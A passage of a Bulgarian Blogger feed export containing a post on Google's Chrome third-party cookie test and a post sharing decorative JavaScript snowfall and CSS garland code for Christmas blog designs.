посетители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Ще получете обща представа за колекцията,\nкато направите преглед на всички притурки в \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ca href=\"https:\/\/www.revolvermaps.com\/?target=gallery\" rel=\"nofollow\" target=\"_blank\"\u003Eгалерията\u003C\/a\u003E\u003C\/span\u003E.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПритурката можете да видите и \u003Ca href=\"https:\/\/www.pepatabakova.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003Eтук\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1945555964448646588\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html","title":"Притурка Revolver Maps"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s72-c\/ravolver-min.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-220787909482329732"},"published":{"$t":"2023-12-17T09:43:00.002+02:00"},"updated":{"$t":"2023-12-17T09:43:33.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Нова инициатива на Google"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s450\/coocie1-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Нова инициатива на Google\" border=\"0\" data-original-height=\"300\" data-original-width=\"450\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/w320-h213\/coocie1-min.png\" title=\"Нова инициатива на Google\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google обяви, че ще започне да тества деактивирането на бисквитки на трети страни в Chrome от 4 януари 2024 г. Компанията планира да ги премахне напълно до средата на 2024 г.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Тестването ще засегне около 1% от потребителите, въпреки че точният брой не е уточнен. Участниците в теста ще бъдат избрани на случаен принцип и ще видят известие, че защитата от проследяване е активирана, когато отворят Chrome. Тази функция автоматично ще блокира събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google предприема тези мерки, за да подобри поверителността и сигурността на потребителите онлайн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Деактивирането на бисквитките на трети страни основно ще ограничи способността на рекламодателите да проследяват и събират лични данни на потребителите.\u003C\/div\u003E\u003Cdiv\u003EВъпреки това, приетите промени могат да повлияят на работата на сайтове, които са били свързани с бисквитки. Ако има проблеми, тази настройка на Chrome може да бъде изключена. Решението е временно: след 90 дни браузърът отново ще забрани събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТрябва да се отбележи, че мерките за подобряване на поверителността в интернет винаги са предизвиквали смесени отзиви. Компаниите се оказват на кръстопът между осигуряването на безопасност на потребителите и предоставянето на персонализирани услуги. Те трябва да намерят баланс между тези два аспекта, за да отговорят на нуждите и очакванията на потребителите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Времето ще покаже как деактивирането на бисквитките на трети страни ще се отрази на потребителите на Chrome и рекламната екосистема като цяло.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/220787909482329732\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html","title":"Нова инициатива на Google"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s72-w320-h213-c\/coocie1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7199326215022828043"},"published":{"$t":"2023-12-12T13:51:00.006+02:00"},"updated":{"$t":"2023-12-12T13:52:18.066+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Коледна украса за блог на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Коледна украса за блог на Blogger\" border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" title=\"Коледна украса за блог на Blogger\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003EПоследна актуализация - декември, 2023 г.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nПоздрави на всички приятели, гости и случайни читатели на Блог за блогове. Винаги преди Коледа и Нова година мнозина от нас се лутат в Интернет пространството, за да намерят подходяща коледна украса на блога си. И тази година, \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eкакто миналата\u003C\/span\u003E\u003C\/a\u003E, искам да споделя с вас мои идеи.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе ви предложа два варианта за промяна в дизайна на блога за предстоящите празници.  Ако смятате, че е твърде рано, сложете тази моя публикация в отметките си. Но забелязах, че някои блогъри вече украсяват блоговете си. Така, че решете сами. \u003Cbr \/\u003E\nТази година идеите ми са:\u003Cbr \/\u003E\n\u003Ch2\u003E\nНовогодишен пейзаж за блога\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\ndocument.write('\u0026lt;style type=\"text\/css\"\u0026gt;html{height:auto!important}body{background:#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;padding-bottom:150px}\u0026lt;\/style\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;left:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggkdeXSrVF0rsewnDxPhQ95_DUyduev2f8kkExrN8-jskgJyKc_FBAwnFKOVZ9mXIoDGgUIBUklnpYICge-srQCJmfMrqDt1eD-I8wqFCQOnDojkcPYU7QPux1Ud5n4cIIdYYcW4ieVss\/s150\/top-left.png\"\/\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;right:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YQbiMNRxtBalbs6TBZy_QbpiIo37oOXTkyG_LRSaQgmId0AthBQF08igB3tatw-c9mfVCgXUNPKyfz5vIqeVs6RvoOjykBbfcVG2YUJLc76xIbhg6uvjNxv0nhsKMOSC-VZR1sx-Y_Y\/s150\/top-right.png\"\/\u0026gt;\u0026lt;div style=\"position:fixed;z-index:9999;bottom:0;left:0;width:100%;height:104px;background:url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ERTon6wxhFULWE2SBBL43DVYTr89QbotKorRA89KG6eAo-thv6UvTMTJAivmitoO3HwdT9qfi8jXsz_dFAUMColG7dWxOC6MLG33Mc8hSj0ZekvOq838UDLki5Woz92iNaewjN7apro\/s1600\/footer.png) repeat-x bottom left;\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;bottom:30px;left:30px\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielKWo6zyoRxRB2WDbYuQVJFtxf8G72MDJut6qKTtFZP_z5f5E6fck_59d_kICNzRjAE2M-v6-XhRv5jHr-iCjB7kA1V8DUQnzqnc0cGUlinkTpUnATmiVumpzW1C8UZKeXTCpDlp6I5g\/s180\/bottom-left.png\"\/\u0026gt;');var no=100;var hidesnowtime=0;var snowdistance='pageheight';var ie4up=(document.all)?1:0;var ns6up=(document.getElementById\u0026amp;\u0026amp;!document.all)?1:0;function iecompattest(){return(document.compatMode\u0026amp;\u0026amp;document.compatMode!='BackCompat')?document.documentElement:document.body}var dx,xp,yp;var am,stx,sty;var i,doc_width=800,doc_height=600;if(ns6up){doc_width=self.innerWidth;doc_height=self.innerHeight}else if(ie4up){doc_width=iecompattest().clientWidth;doc_height=iecompattest().clientHeight}dx=new Array();xp=new Array();yp=new Array();am=new Array();stx=new Array();sty=new Array();for(i=0;i\u0026lt;no;++i){dx[i]=0;xp[i]=Math.random()*(doc_width-50);yp[i]=Math.random()*doc_height;am[i]=Math.random()*20;stx[i]=0.02+Math.random()\/10; sty[i]=0.7+Math.random();if(ie4up||ns6up){document.write('\u0026lt;div id=\"dot'+i+'\" style=\"POSITION:absolute;Z-INDEX:'+i+';VISIBILITY:visible;TOP:15px;LEFT:15px;\"\u0026gt;\u0026lt;span style=\"font-size:18px;color:#fff\"\u0026gt;*\u0026lt;\/span\u0026gt;\u0026lt;\\\/div\u0026gt;')}}function snowIE_NS6(){doc_width=ns6up?window.innerWidth-10:iecompattest().clientWidth-10;doc_height=(window.innerHeight\u0026amp;\u0026amp;snowdistance=='windowheight')?window.innerHeight:(ie4up\u0026amp;\u0026amp;snowdistance=='windowheight')?iecompattest().clientHeight:(ie4up\u0026amp;\u0026amp;!window.opera\u0026amp;\u0026amp;snowdistance=='pageheight')?iecompattest().scrollHeight:iecompattest().offsetHeight;for(i=0;i\u0026lt;no;++i){yp[i]+=sty[i];if(yp[i]\u0026gt;doc_height-50){xp[i]=Math.random()*(doc_width-am[i]-30);yp[i]=0;stx[i]=0.02+Math.random()\/10;sty[i]=0.7+Math.random()}dx[i]+=stx[i];document.getElementById('dot'+i).style.top=yp[i]+'px';document.getElementById('dot'+i).style.left=xp[i]+am[i]*Math.sin(dx[i])+'px'}snowtimer=setTimeout('snowIE_NS6()',10)}function hidesnow(){if(window.snowtimer){clearTimeout(snowtimer)}for(i=0;i\u0026lt;no;i++)document.getElementById('dot'+i).style.visibility='hidden'}if(ie4up||ns6up){snowIE_NS6();if(hidesnowtime\u0026gt;0)setTimeout('hidesnow()',hidesnowtime*1000)}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nГолям Новогодишен гирлянд\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st2 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' 